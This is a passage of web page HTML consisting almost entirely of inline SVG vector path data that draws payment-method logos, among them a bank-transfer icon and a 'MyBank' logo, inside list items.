12.055 7.51175 12.0941C8.19234 12.14 8.57365 12.1762 8.65559 12.2022C8.87475 12.2679 8.98454 12.4512 8.98454 12.7524C8.98454 12.8868 8.97153 12.9967 8.94535 13.0816C8.89605 13.2196 8.79289 13.3193 8.63571 13.3812C8.54738 13.4142 8.34264 13.4306 8.02182 13.4306H7.39318C7.2258 13.427 7.08345 13.3962 6.96555 13.3375C6.79544 13.2524 6.71018 13.0614 6.71018 12.7643L6.71002 12.6221H5C5 13.1787 5.04068 13.5764 5.12288 13.8152C5.27045 14.2441 5.57536 14.529 6.03787 14.6696C6.41471 14.7844 7.08213 14.8415 8.0398 14.8415C8.6135 14.8415 9.04005 14.8151 9.31887 14.7625C9.98438 14.6381 10.4121 14.3419 10.6025 13.8729C10.7076 13.6172 10.76 13.2139 10.76 12.6631C10.76 12.4241 10.7486 12.2091 10.7255 12.019C10.6862 11.7013 10.5628 11.444 10.3559 11.2471C10.093 10.9948 9.66927 10.8391 9.0848 10.7801C8.90069 10.7604 8.43909 10.7258 7.7 10.6767L7.35514 10.6523C7.20376 10.6425 7.08238 10.6097 6.99049 10.5539C6.86222 10.4753 6.79826 10.3113 6.79826 10.0622C6.79826 9.78709 6.87051 9.6084 7.01485 9.52623C7.15927 9.44431 7.45524 9.40339 7.90167 9.40339C8.36137 9.40339 8.64225 9.47452 8.744 9.61662C8.80963 9.71264 8.8426 9.9013 8.8426 10.1824ZM5.0065 16.1981L5.26286 16.1722C5.27827 16.2588 5.30959 16.3223 5.35674 16.3629C5.40397 16.4035 5.4676 16.4238 5.54773 16.4238C5.63257 16.4238 5.69646 16.4058 5.73954 16.3697C5.78254 16.3336 5.804 16.2915 5.804 16.2432C5.804 16.2122 5.79497 16.1859 5.77699 16.1641C5.75893 16.1423 5.72744 16.1235 5.68245 16.1073C5.65163 16.0968 5.58153 16.0778 5.47208 16.0506C5.33114 16.0157 5.23237 15.9728 5.17553 15.9217C5.09565 15.85 5.05572 15.7625 5.05572 15.6593C5.05572 15.593 5.07453 15.5308 5.11223 15.473C5.14984 15.4152 5.2042 15.3711 5.27504 15.3409C5.34597 15.3107 5.43156 15.2955 5.53182 15.2955C5.69554 15.2955 5.81875 15.3316 5.90153 15.4036C5.9843 15.4758 6.02772 15.572 6.03186 15.6923L5.7678 15.7027C5.75653 15.6354 5.73233 15.5871 5.69521 15.5576C5.65818 15.5281 5.60258 15.5134 5.52842 15.5134C5.45186 15.5134 5.39204 15.5291 5.3487 15.5607C5.32078 15.5808 5.30686 15.6079 5.30686 15.6418C5.30686 15.6727 5.31995 15.6991 5.34605 15.7212C5.37919 15.7491 5.45981 15.7782 5.58791 15.8083C5.71593 15.8385 5.81063 15.8698 5.87203 15.9024C5.93335 15.9348 5.9814 15.9792 6.01612 16.0355C6.05075 16.0919 6.06815 16.1615 6.06815 16.2443C6.06815 16.3195 6.04736 16.3898 6.00576 16.4554C5.96417 16.521 5.90542 16.5697 5.82944 16.6016C5.75346 16.6334 5.65876 16.6494 5.54532 16.6494C5.38027 16.6494 5.2535 16.611 5.16501 16.5342C5.0766 16.4573 5.02373 16.3453 5.0065 16.1981ZM6.34189 15.6795H6.59303V16.6261H6.34189V15.6795ZM6.34189 15.319H6.59303V15.5499H6.34189V15.319ZM7.51408 16.6262H7.76522V16.0367C7.76522 15.9635 7.76058 15.9072 7.75138 15.868C7.74218 15.8286 7.72586 15.7935 7.70241 15.7626C7.67896 15.7316 7.64441 15.7061 7.59876 15.6862C7.5531 15.6663 7.50264 15.6562 7.44746 15.6562C7.32234 15.6562 7.21844 15.7103 7.136 15.8187V15.6796H6.903V16.6262H7.15414V16.1966C7.15414 16.0905 7.16044 16.0179 7.1732 15.9786C7.18588 15.9393 7.20932 15.9077 7.24363 15.8839C7.27793 15.8601 7.31663 15.8481 7.35979 15.8481C7.39343 15.8481 7.42227 15.8565 7.44621 15.8731C7.47016 15.8898 7.4874 15.9133 7.49808 15.9433C7.50869 15.9734 7.51408 16.0396 7.51408 16.142V16.6262ZM8.2731 16.1325C8.2731 16.2332 8.29233 16.307 8.33094 16.3538C8.36947 16.4007 8.41703 16.424 8.47362 16.424C8.53419 16.424 8.58539 16.4 8.62724 16.352C8.669 16.304 8.68996 16.2329 8.68996 16.1387C8.68996 16.0404 8.66991 15.9674 8.62989 15.9197C8.58979 15.872 8.53924 15.8481 8.47801 15.8481C8.41852 15.8481 8.36947 15.8716 8.33094 15.9184C8.29233 15.9652 8.2731 16.0365 8.2731 16.1325ZM8.04786 16.6885L8.33265 16.7196C8.33745 16.7549 8.34847 16.7791 8.36571 16.7924C8.38957 16.8113 8.4271 16.8208 8.47831 16.8208C8.54385 16.8208 8.59298 16.811 8.6258 16.7914C8.64775 16.7783 8.66449 16.7572 8.67584 16.7281C8.68355 16.7072 8.68744 16.6689 8.68744 16.613L8.68819 16.4748C8.61411 16.5758 8.52015 16.6262 8.40614 16.6262C8.27895 16.6262 8.17836 16.5725 8.10412 16.4646C8.04588 16.3795 8.01679 16.2734 8.01679 16.1466C8.01679 15.9876 8.05491 15.8661 8.13122 15.7821C8.20753 15.6982 8.30248 15.6562 8.41592 15.6562C8.53291 15.6562 8.62944 15.7078 8.7055 15.8107V15.6796H8.93858V16.5305C8.93858 16.6425 8.92939 16.7262 8.91091 16.7814C8.89251 16.8369 8.86666 16.8803 8.83335 16.9118C8.80004 16.9434 8.75563 16.9681 8.70004 16.986C8.64444 17.0038 8.57417 17.0128 8.48925 17.0128C8.32875 17.0128 8.2149 16.985 8.14771 16.9297C8.08051 16.8743 8.04695 16.8041 8.04695 16.719C8.04695 16.7106 8.04728 16.7005 8.04786 16.6885ZM9.49043 15.319H9.23929V16.6262H9.49043V15.319ZM10.3649 16.0738C10.3631 16.0001 10.3443 15.9442 10.3085 15.9057C10.2727 15.8674 10.2291 15.8481 10.1777 15.8481C10.1228 15.8481 10.0774 15.8685 10.0416 15.9089C10.0057 15.9493 9.98813 16.0043 9.98871 16.0738H10.3649ZM10.352 16.328L10.6005 16.3695C10.5684 16.4607 10.5176 16.5303 10.4483 16.578C10.3789 16.6258 10.2921 16.6496 10.1879 16.6496C10.0229 16.6496 9.9009 16.5956 9.82177 16.4876C9.75921 16.4011 9.72797 16.292 9.72797 16.16C9.72797 16.0027 9.76899 15.8793 9.85118 15.79C9.93329 15.7008 10.0371 15.6562 10.1626 15.6562C10.3038 15.6562 10.415 15.703 10.4966 15.7966C10.5781 15.8903 10.617 16.0336 10.6135 16.2268H9.98433C9.98607 16.3014 10.0065 16.3593 10.0454 16.4008C10.0843 16.4421 10.1329 16.4629 10.1911 16.4629C10.2306 16.4629 10.2639 16.4523 10.2908 16.4309C10.3178 16.4097 10.3382 16.3753 10.352 16.328ZM11.4352 15.319V16.6262H12.4269V16.4057H11.6993V16.0504H12.3518V15.83H11.6993V15.5395H12.4011V15.319H11.4352ZM13.3246 16.6261V16.4843C13.2901 16.5349 13.2447 16.5751 13.1885 16.6048C13.1322 16.6346 13.0729 16.6495 13.0104 16.6495C12.9467 16.6495 12.8897 16.6355 12.8391 16.6075C12.7885 16.5795 12.7519 16.5402 12.7293 16.4896C12.7067 16.439 12.6954 16.369 12.6954 16.2797V15.6794H12.9465V16.1148C12.9465 16.2481 12.9511 16.3298 12.9604 16.3598C12.9696 16.39 12.9863 16.4137 13.0107 16.4313C13.035 16.4488 13.0659 16.4575 13.1033 16.4575C13.1461 16.4575 13.1844 16.4459 13.2182 16.4223C13.2521 16.3988 13.2752 16.3697 13.2877 16.3349C13.3002 16.3001 13.3065 16.2148 13.3065 16.0792V15.6794H13.5576V16.6261H13.3246ZM13.8584 16.6262H14.1095V16.3335C14.1095 16.1723 14.1166 16.0663 14.1306 16.0158C14.1446 15.9652 14.1638 15.9303 14.1882 15.9109C14.2127 15.8916 14.2424 15.8819 14.2776 15.8819C14.3139 15.8819 14.3534 15.8956 14.3956 15.9229L14.472 15.7037C14.4192 15.6721 14.3641 15.6562 14.3071 15.6562C14.2667 15.6562 14.2307 15.6667 14.1988 15.6875C14.167 15.7084 14.1312 15.7506 14.0914 15.8142V15.6796H13.8584V16.6262ZM14.8297 16.153C14.8297 16.2474 14.852 16.3195 14.8966 16.3696C14.9413 16.4198 14.9963 16.4448 15.0618 16.4448C15.1273 16.4448 15.1822 16.4198 15.2266 16.3696C15.2709 16.3195 15.2931 16.2467 15.2931 16.1513C15.2931 16.0582 15.2709 15.9865 15.2266 15.9365C15.1822 15.8863 15.1273 15.8613 15.0618 15.8613C14.9963 15.8613 14.9413 15.8863 14.8966 15.9365C14.852 15.9865 14.8297 16.0588 14.8297 16.153ZM14.5733 16.1395C14.5733 16.056 14.5938 15.9751 14.6348 15.8969C14.6757 15.8188 14.7337 15.7592 14.8089 15.718C14.884 15.6768 14.9679 15.6562 15.0605 15.6562C15.2036 15.6562 15.3209 15.7029 15.4123 15.7963C15.5037 15.8896 15.5495 16.0077 15.5495 16.1502C15.5495 16.294 15.5032 16.4133 15.4109 16.5078C15.3186 16.6023 15.2024 16.6496 15.0623 16.6496C14.9756 16.6496 14.8929 16.6299 14.8143 16.5906C14.7356 16.5512 14.6757 16.4935 14.6348 16.4174C14.5938 16.3413 14.5733 16.2488 14.5733 16.1395ZM16.6313 15.9131V15.5396H16.7583C16.8531 15.5396 16.916 15.5426 16.9474 15.5485C16.99 15.5563 17.0252 15.5758 17.0531 15.6069C17.0809 15.638 17.0948 15.6775 17.0948 15.7254C17.0948 15.7643 17.0849 15.7984 17.0651 15.8277C17.0453 15.8571 17.0179 15.8787 16.983 15.8925C16.948 15.9063 16.8787 15.9131 16.7752 15.9131H16.6313ZM16.3673 15.319V16.6262H16.6313V16.1334H16.803C16.9221 16.1334 17.0131 16.1272 17.0759 16.1147C17.1222 16.1045 17.1677 16.084 17.2124 16.0527C17.2572 16.0215 17.2941 15.9785 17.3231 15.9238C17.3522 15.869 17.3667 15.8016 17.3667 15.7213C17.3667 15.6173 17.3415 15.5323 17.291 15.4667C17.2406 15.401 17.178 15.3582 17.1033 15.3386C17.0547 15.3256 16.9502 15.319 16.79 15.319H16.3673ZM18.1558 16.1725C18.1237 16.1833 18.0731 16.196 18.0038 16.211C17.9345 16.2258 17.8892 16.2405 17.868 16.2548C17.8353 16.2781 17.8192 16.3077 17.8192 16.3434C17.8192 16.3787 17.8321 16.4091 17.8581 16.4348C17.8842 16.4605 17.9174 16.4733 17.9577 16.4733C18.0027 16.4733 18.0456 16.4584 18.0865 16.4286C18.1166 16.4059 18.1365 16.3781 18.146 16.3453C18.1524 16.3238 18.1558 16.2829 18.1558 16.2225V16.1725ZM17.8192 15.9675L17.5939 15.926C17.6194 15.8343 17.6634 15.7665 17.7257 15.7224C17.7881 15.6783 17.8807 15.6562 18.0036 15.6562C18.1152 15.6562 18.1984 15.6695 18.253 15.6959C18.3076 15.7226 18.3461 15.7562 18.3683 15.7969C18.3906 15.8377 18.4018 15.9126 18.4018 16.0216L18.3992 16.3146C18.3992 16.3979 18.4032 16.4595 18.4111 16.499C18.4192 16.5386 18.4342 16.581 18.4561 16.6262H18.2076C18.2009 16.6099 18.193 16.5856 18.1835 16.5534C18.1793 16.5387 18.1763 16.529 18.1747 16.5243C18.1319 16.5661 18.0863 16.5974 18.0376 16.6184C17.989 16.6392 17.9372 16.6496 17.882 16.6496C17.7847 16.6496 17.708 16.6231 17.652 16.5701C17.596 16.5171 17.568 16.45 17.568 16.369C17.568 16.3155 17.5807 16.2677 17.6062 16.2257C17.6318 16.1837 17.6676 16.1515 17.7136 16.1292C17.7596 16.1069 17.826 16.0872 17.9127 16.0706C18.0296 16.0486 18.1106 16.0281 18.1558 16.009V15.9837C18.1558 15.9349 18.1438 15.9001 18.12 15.8793C18.096 15.8585 18.051 15.8481 17.9848 15.8481C17.94 15.8481 17.9051 15.857 17.88 15.8746C17.8549 15.8923 17.8346 15.9232 17.8192 15.9675ZM18.8487 15.6794H18.5821L18.9424 16.6288C18.9275 16.6822 18.906 16.7263 18.878 16.761C18.8499 16.7955 18.8067 16.8128 18.7481 16.8128C18.7166 16.8128 18.6809 16.809 18.6416 16.8011L18.6649 16.9974C18.7113 17.0076 18.7586 17.0126 18.8068 17.0126C18.8543 17.0126 18.897 17.0076 18.9348 16.9973C18.9726 16.9873 19.0042 16.973 19.0302 16.9549C19.056 16.9368 19.079 16.913 19.0989 16.8839C19.1187 16.8547 19.1397 16.8124 19.1617 16.757L19.5557 15.6794H19.2967L19.0753 16.3515L18.8487 15.6794ZM19.7515 15.6796H19.9819V15.8089C20.0647 15.7071 20.1632 15.6562 20.2775 15.6562C20.3382 15.6562 20.3909 15.6687 20.4355 15.6937C20.4802 15.7187 20.5168 15.7566 20.5453 15.8071C20.5869 15.7566 20.6319 15.7187 20.68 15.6937C20.7282 15.6687 20.7795 15.6562 20.8342 15.6562C20.9038 15.6562 20.9626 15.6703 21.0107 15.6987C21.0589 15.7269 21.0949 15.7684 21.1187 15.8233C21.1358 15.8637 21.1445 15.9292 21.1445 16.0198V16.6262H20.8933V16.084C20.8933 15.9899 20.8847 15.9292 20.8675 15.9018C20.8443 15.866 20.8088 15.8481 20.7608 15.8481C20.7258 15.8481 20.6928 15.8588 20.662 15.8803C20.6311 15.9018 20.6089 15.9332 20.5954 15.9746C20.5817 16.016 20.5748 16.0814 20.5748 16.1707V16.6262H20.3237V16.1064C20.3237 16.014 20.3193 15.9545 20.3103 15.9276C20.3015 15.9008 20.2877 15.8809 20.269 15.8678C20.2503 15.8548 20.225 15.8481 20.1929 15.8481C20.1544 15.8481 20.1197 15.8586 20.0888 15.8794C20.058 15.9003 20.036 15.9304 20.0226 15.9696C20.0092 16.009 20.0026 16.0741 20.0026 16.1653V16.6262H19.7515V15.6796ZM21.9531 15.9057C21.9891 15.9442 22.0078 16.0001 22.0096 16.0738H21.6334C21.6329 16.0043 21.6504 15.9493 21.6863 15.9089C21.722 15.8685 21.7675 15.8481 21.8223 15.8481C21.8737 15.8481 21.9174 15.8674 21.9531 15.9057ZM22.2453 16.3695L21.9967 16.328C21.9829 16.3753 21.9626 16.4097 21.9355 16.4309C21.9085 16.4523 21.8753 16.4629 21.8358 16.4629C21.7775 16.4629 21.729 16.4421 21.6901 16.4008C21.6512 16.3593 21.6308 16.3014 21.629 16.2268H22.2582C22.2618 16.0336 22.2227 15.8903 22.1412 15.7966C22.0597 15.703 21.9485 15.6562 21.8074 15.6562C21.6817 15.6562 21.578 15.7008 21.4958 15.79C21.4138 15.8793 21.3726 16.0027 21.3726 16.16C21.3726 16.292 21.4038 16.4011 21.4664 16.4876C21.5456 16.5956 21.6677 16.6496 21.8325 16.6496C21.9368 16.6496 22.0235 16.6258 22.093 16.578C22.1623 16.5303 22.213 16.4607 22.2453 16.3695ZM23.3759 16.6262H23.1247V16.142C23.1247 16.0396 23.1193 15.9734 23.1088 15.9433C23.0981 15.9133 23.0808 15.8898 23.0569 15.8731C23.0329 15.8565 23.0041 15.8481 22.9704 15.8481C22.9274 15.8481 22.8886 15.8601 22.8544 15.8839C22.8201 15.9077 22.7966 15.9393 22.7838 15.9786C22.7712 16.0179 22.7648 16.0905 22.7648 16.1966V16.6262H22.5136V15.6796H22.7466V15.8187C22.8292 15.7103 22.933 15.6562 23.0581 15.6562C23.1133 15.6562 23.1638 15.6663 23.2094 15.6862C23.2551 15.7061 23.2897 15.7316 23.3131 15.7626C23.3366 15.7935 23.3528 15.8286 23.362 15.868C23.3713 15.9072 23.3759 15.9635 23.3759 16.0367V16.6262ZM24.1169 15.8792V15.6795H23.9459V15.3423L23.6948 15.4901V15.6795H23.5809V15.8792H23.6948V16.293C23.6948 16.3817 23.6974 16.4407 23.7028 16.4699C23.7092 16.511 23.7208 16.5436 23.7376 16.5677C23.7545 16.5919 23.781 16.6116 23.8169 16.6267C23.853 16.6419 23.8933 16.6495 23.9383 16.6495C24.0115 16.6495 24.077 16.637 24.1349 16.612L24.113 16.418C24.0697 16.434 24.0369 16.442 24.0141 16.442C23.9977 16.442 23.984 16.4378 23.9725 16.4295C23.9612 16.4211 23.9539 16.4106 23.9507 16.3977C23.9475 16.3849 23.9459 16.3397 23.9459 16.2622V15.8792H24.1169ZM24.2581 16.3591L24.5092 16.3202C24.5199 16.3686 24.5415 16.4053 24.5741 16.4304C24.6068 16.4556 24.6523 16.468 24.711 16.468C24.7757 16.468 24.8243 16.4561 24.8569 16.4322C24.8789 16.4153 24.8899 16.393 24.8899 16.3648C24.8899 16.3457 24.8838 16.3298 24.8719 16.3173C24.8593 16.3053 24.8313 16.2942 24.7877 16.284C24.5848 16.2391 24.4561 16.1982 24.4019 16.1613C24.3267 16.1101 24.2892 16.0388 24.2892 15.9477C24.2892 15.8654 24.3216 15.7963 24.3866 15.7403C24.4517 15.6843 24.5526 15.6562 24.6892 15.6562C24.8193 15.6562 24.9159 15.6772 24.9792 15.7191C25.0424 15.7611 25.086 15.8231 25.11 15.9052L24.8743 15.9493C24.8641 15.9125 24.8447 15.8842 24.8162 15.8646C24.7876 15.845 24.747 15.8352 24.6942 15.8352C24.6276 15.8352 24.5797 15.8444 24.551 15.8631C24.5317 15.8762 24.5222 15.8932 24.5222 15.9141C24.5222 15.9321 24.5304 15.9474 24.5472 15.96C24.5698 15.9767 24.6481 16.0003 24.7819 16.0309C24.9157 16.0614 25.0092 16.0988 25.0623 16.143C25.1147 16.1878 25.141 16.2503 25.141 16.3304C25.141 16.4177 25.1047 16.4927 25.0324 16.5554C24.9599 16.6183 24.8528 16.6496 24.711 16.6496C24.5823 16.6496 24.4804 16.6235 24.4053 16.5715C24.3303 16.5193 24.2812 16.4486 24.2581 16.3591ZM26.4871 15.625L26.6696 16.1101H26.3108L26.4871 15.625ZM26.8695 16.6262H27.1539L26.6269 15.319H26.3491L25.8436 16.6262H26.1231L26.2307 16.3305H26.7566L26.8695 16.6262ZM27.5849 16.6262H27.3338V15.6796H27.5668V15.8142C27.6066 15.7506 27.6423 15.7084 27.6742 15.6875C27.706 15.6667 27.742 15.6562 27.7825 15.6562C27.8395 15.6562 27.8945 15.6721 27.9474 15.7037L27.871 15.9229C27.8287 15.8956 27.7893 15.8819 27.753 15.8819C27.7177 15.8819 27.688 15.8916 27.6636 15.9109C27.6391 15.9303 27.6199 15.9652 27.606 16.0158C27.5919 16.0663 27.5849 16.1723 27.5849 16.3335V16.6262ZM28.6163 15.9057C28.6521 15.9442 28.6709 16.0001 28.6727 16.0738H28.2966C28.2959 16.0043 28.3135 15.9493 28.3494 15.9089C28.3852 15.8685 28.4305 15.8481 28.4856 15.8481C28.5368 15.8481 28.5804 15.8674 28.6163 15.9057ZM28.9083 16.3695L28.6598 16.328C28.6459 16.3753 28.6256 16.4097 28.5986 16.4309C28.5716 16.4523 28.5384 16.4629 28.4988 16.4629C28.4407 16.4629 28.3921 16.4421 28.3531 16.4008C28.3143 16.3593 28.2939 16.3014 28.2921 16.2268H28.9213C28.9248 16.0336 28.8858 15.8903 28.8044 15.7966C28.7227 15.703 28.6115 15.6562 28.4704 15.6562C28.3449 15.6562 28.241 15.7008 28.159 15.79C28.0768 15.8793 28.0357 16.0027 28.0357 16.16C28.0357 16.292 28.0669 16.4011 28.1295 16.4876C28.2086 16.5956 28.3307 16.6496 28.4957 16.6496C28.5999 16.6496 28.6867 16.6258 28.7561 16.578C28.8254 16.5303 28.8762 16.4607 28.9083 16.3695ZM29.6997 16.1725C29.6678 16.1833 29.6171 16.196 29.5478 16.211C29.4785 16.2258 29.4333 16.2405 29.412 16.2548C29.3793 16.2781 29.3632 16.3077 29.3632 16.3434C29.3632 16.3787 29.3761 16.4091 29.4022 16.4348C29.4282 16.4605 29.4614 16.4733 29.5017 16.4733C29.5467 16.4733 29.5896 16.4584 29.6305 16.4286C29.6606 16.4059 29.6805 16.3781 29.69 16.3453C29.6964 16.3238 29.6997 16.2829 29.6997 16.2225V16.1725ZM29.3632 15.9675L29.1379 15.926C29.1634 15.8343 29.2073 15.7665 29.2696 15.7224C29.332 15.6783 29.4246 15.6562 29.5475 15.6562C29.6591 15.6562 29.7423 15.6695 29.7969 15.6959C29.8515 15.7226 29.8901 15.7562 29.9123 15.7969C29.9345 15.8377 29.9457 15.9126 29.9457 16.0216L29.9432 16.3146C29.9432 16.3979 29.9471 16.4595 29.9551 16.499C29.9631 16.5386 29.9781 16.581 30 16.6262H29.7515C29.7449 16.6099 29.737 16.5856 29.7274 16.5534C29.7233 16.5387 29.7203 16.529 29.7186 16.5243C29.6759 16.5661 29.6303 16.5974 29.5817 16.6184C29.533 16.6392 29.4812 16.6496 29.426 16.6496C29.3287 16.6496 29.252 16.6231 29.196 16.5701C29.14 16.5171 29.112 16.45 29.112 16.369C29.112 16.3155 29.1247 16.2677 29.1502 16.2257C29.1757 16.1837 29.2115 16.1515 29.2575 16.1292C29.3036 16.1069 29.37 16.0872 29.4566 16.0706C29.5735 16.0486 29.6546 16.0281 29.6997 16.009V15.9837C29.6997 15.9349 29.6878 15.9001 29.6639 15.8793C29.6401 15.8585 29.595 15.8481 29.5287 15.8481C29.484 15.8481 29.4491 15.857 29.424 15.8746C29.399 15.8923 29.3786 15.9232 29.3632 15.9675ZM26.5533 9.36058L27.4146 12.3262H25.7176L26.5533 9.36058ZM25.3221 13.659H27.7797L28.1304 14.8414H29.9922L27.9149 8H25.1422L23.0901 14.8414H24.9919L25.3221 13.659Z" fill="#10298E"/><path fill-rule="evenodd" clip-rule="evenodd" d="M15.5354 8.96265C16.2936 8.96265 16.9702 9.31249 17.415 9.86044L17.8112 9.00946C17.1915 8.42274 16.3481 8.06104 15.4178 8.06104C13.9695 8.06104 12.7305 8.93725 12.222 10.1776H11.4494L10.9932 11.1573H11.9871C11.9797 11.2482 11.9749 11.3391 11.9749 11.4319C11.9749 11.5442 11.9807 11.6552 11.9918 11.7648H11.4922L11.0361 12.7449H12.2457C12.7687 13.9538 13.9922 14.8026 15.4178 14.8026C16.1363 14.8026 16.803 14.587 17.355 14.2186V13.0175C16.9104 13.5245 16.2603 13.8449 15.5354 13.8449C14.6881 13.8449 13.9428 13.4072 13.5088 12.7449H16.0418L16.498 11.7648H13.1361C13.1188 11.6469 13.1095 11.5264 13.1095 11.4036C13.1095 11.3206 13.1138 11.2385 13.1218 11.1573H16.7807L17.2368 10.1776H13.4382C13.8583 9.45134 14.6401 8.96265 15.5354 8.96265Z" fill="#FFBE00"/></svg></li>
                  <li class="bankwire bg-white m-1 border-1"><svg width="40" height="26" viewBox="0 0 35 24" fill="none" xmlns="http://www.w3.org/2000/svg"><rect x="4.5" y="4.5" width="10.5" height="0.75" fill="#76767A"/><rect x="4.5" y="10.5" width="26.25" height="0.75" fill="#76767A"/><rect x="4.5" y="6.75" width="10.5" height="0.75" fill="#76767A"/><rect x="4.5" y="18.75" width="9.75" height="0.75" fill="#76767A"/><rect x="4.5" y="16.5" width="9.75" height="0.75" fill="#76767A"/><rect x="4.5" y="12.75" width="26.25" height="0.75" fill="#76767A"/><path fill-rule="evenodd" clip-rule="evenodd" d="M18.1492 18.9906C18.2992 19.1653 18.5613 19.3528 18.9963 19.5268L18.7177 20.2232C18.2152 20.0222 17.8351 19.7761 17.5801 19.4791C17.3184 19.1742 17.2014 18.8297 17.2094 18.4722C17.2244 17.7933 17.6863 17.1407 18.1931 16.6148C18.7162 16.0719 19.3645 15.5858 19.8956 15.2372C20.1623 15.0623 20.4044 14.9188 20.5927 14.8176C20.6864 14.7673 20.7707 14.7253 20.8405 14.6947C20.8751 14.6796 20.911 14.6651 20.9457 14.6537C20.9683 14.6462 21.0325 14.625 21.1068 14.625C21.3607 14.625 21.4741 14.8259 21.5062 14.8981C21.5442 14.9835 21.56 15.0769 21.5686 15.1492C21.5867 15.302 21.587 15.5018 21.5805 15.7145C21.5727 15.9731 21.5532 16.2906 21.5327 16.6225C21.5196 16.8361 21.5061 17.0556 21.4951 17.2693C21.4661 17.8325 21.4536 18.3679 21.4952 18.7569C21.5129 18.9223 21.5383 19.0371 21.5641 19.1087C21.6351 19.0799 21.7208 19.0064 21.823 18.8373C21.9665 18.5998 22.084 18.2658 22.2021 17.8881C22.2238 17.8188 22.2456 17.7475 22.2677 17.6753C22.3588 17.3772 22.4544 17.0649 22.5623 16.8184C22.6298 16.664 22.715 16.5039 22.8288 16.3778C22.9468 16.2469 23.1224 16.125 23.357 16.125C23.6017 16.125 23.7823 16.2637 23.8989 16.3904C24.0176 16.5194 24.1164 16.6854 24.2009 16.8513C24.3257 17.0963 24.4486 17.4031 24.5677 17.7003C24.6083 17.8015 24.6484 17.9017 24.688 17.9978C24.8533 18.3995 25.0123 18.741 25.182 18.9592C25.2652 19.0662 25.3319 19.1179 25.3779 19.1397C25.4119 19.1557 25.441 19.1599 25.4881 19.1442C25.8729 19.016 26.0976 18.6201 26.3436 18.0792C26.3571 18.0496 26.3707 18.0193 26.3846 17.9886C26.4831 17.7699 26.5925 17.5271 26.7204 17.3385C26.8689 17.1192 27.1079 16.875 27.482 16.875C28.0083 16.875 28.288 17.3203 28.4444 17.6331C28.5297 17.8036 28.6057 17.9926 28.6755 18.166L28.6803 18.1779C28.7539 18.3608 28.8215 18.528 28.8956 18.676C29.0574 18.9996 29.1781 19.0821 29.2661 19.0924C29.376 19.1053 29.6604 19.0413 30.2169 18.4848L30.7472 19.0152C30.1787 19.5837 29.6662 19.8947 29.1785 19.8373C28.6688 19.7773 28.3911 19.3441 28.2247 19.0115C28.1352 18.8323 28.0567 18.6373 27.9856 18.4606L27.9845 18.4579C27.9106 18.2742 27.8446 18.1105 27.7736 17.9685C27.6135 17.6484 27.5183 17.625 27.482 17.625C27.482 17.625 27.482 17.625 27.4819 17.625C27.4789 17.6246 27.4363 17.619 27.3412 17.7592C27.2525 17.8902 27.1724 18.067 27.0683 18.297C27.0548 18.3269 27.0408 18.3578 27.0263 18.3896C26.8034 18.8799 26.4654 19.6091 25.7252 19.8558C25.4911 19.9338 25.2624 19.9146 25.0576 19.8178C24.8648 19.7267 24.7118 19.5763 24.59 19.4196C24.3496 19.1105 24.1571 18.6786 23.9944 18.2833C23.9472 18.1686 23.9024 18.0568 23.8591 17.9488C23.7445 17.6628 23.6408 17.4041 23.5326 17.1917C23.4651 17.0592 23.4073 16.9686 23.3598 16.9128C23.3293 16.9555 23.2919 17.0219 23.2494 17.1191C23.1607 17.3217 23.0821 17.5781 22.9922 17.8713C22.9684 17.949 22.9437 18.0293 22.9179 18.1119C22.8016 18.4842 22.6613 18.9002 22.4649 19.2252C22.2704 19.5472 21.9608 19.875 21.482 19.875C21.166 19.875 20.987 19.6482 20.9014 19.4667C20.8162 19.2861 20.7734 19.0601 20.7495 18.8368C20.7008 18.3821 20.7172 17.7925 20.7461 17.2307C20.7581 16.9976 20.7721 16.7706 20.7854 16.5554C20.8052 16.2358 20.8233 15.942 20.8309 15.6918C20.8325 15.6377 20.8336 15.5874 20.8341 15.541C20.6852 15.6252 20.5048 15.7346 20.3071 15.8643C19.8023 16.1955 19.2037 16.6469 18.7331 17.1352C18.2462 17.6406 17.9675 18.1129 17.9592 18.4888C17.9554 18.6586 18.006 18.8238 18.1492 18.9906ZM21.1809 15.3658C21.187 15.3638 21.186 15.3646 21.1795 15.3663C21.1801 15.3661 21.1805 15.3659 21.1809 15.3658ZM23.3109 16.8653C23.3109 16.8652 23.3115 16.8655 23.3127 16.8663C23.3115 16.8657 23.3109 16.8653 23.3109 16.8653Z" fill="#76767A"/></svg></li>
                  <li class="mybank bg-white m-1 border-1">
                  <svg version="1.1" id="layer" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="40" height="26" viewBox="-153 -46 652 652" style="enable-background:new -153 -46 652 652;" xml:space="preserve">
                    <style type="text/css">.st0{fill:#204866;}.st1{fill:#27BCED;}</style>
                    <g>
                        <path class="st0" d="M281,243.3c-23.1-0.2-33.9,13.1-33.9,13.1c-7,7.5-2.5,17.5,4.4,18.3c9.9,1.1,9.8-7.2,25-10.9
                            c13.3-3.2,13.9,9.1,13.9,9.1c-56.8-1.4-54.1,46.3-34.8,56.4c18.5,9.7,35.9-2.5,35.9-2.5s0.6,6.6,9.8,6.6
                            c10.5,0,10.5-10.5,10.5-10.5l0-46.4C311,242.5,281,243.3,281,243.3 M276.5,310.5c0,0-14.9,3-14.7-7.6c0.1-10.6,27.1-10,29.8-9.1
                            C291.6,293.7,292.5,305.8,276.5,310.5"/>
                        <path class="st0" d="M464.5,314.6l-23.2-34.9l17-16.1c0,0,7.9-7.3,1.4-14.5c-7.1-8-15.7-0.1-15.7-0.1l-21.4,19.9V229
                            c0-5.7-4.6-10.4-10.4-10.4c-5.7,0-10.4,4.6-10.4,10.4v93.9c0,5.7,4.6,10.4,10.4,10.4c5.7,0,10.4-4.6,10.4-10.4v-25l3.9-3.9l21,32.9
                            c0,0,6.8,11.4,16.9,4.1C472,325.5,464.5,314.6,464.5,314.6"/>
                    </g>
                    <g>
                        <path class="st0" d="M390.6,276.4c0-33.9-28.3-38.7-47.5-27.9c0,0,0,0.1,0,0.1c-1.4-4.1-5.3-7.1-9.9-7.1c-5.8,0-10.6,4.7-10.6,10.6
                            v70.7c0,5.8,4.7,10.6,10.6,10.6c5.8,0,10.6-4.7,10.6-10.6l-0.1-47.7c0,0,2.6-3,6.7-6c9.9-7,19.3-4.6,19.3,7.4l0.3,46.5
                            c0,5.8,4.7,10.4,10.4,10.4c5.7,0,10.4-4.7,10.4-10.4L390.6,276.4z"/>
                        <path class="st1" d="M86.3,334.7c2.4-4,2.8-6.9,2.8-6.9l-23.9-62.5c0,0-4.3-12.1,5.2-15.7c10.1-3.8,13.8,5.9,14.5,7.9
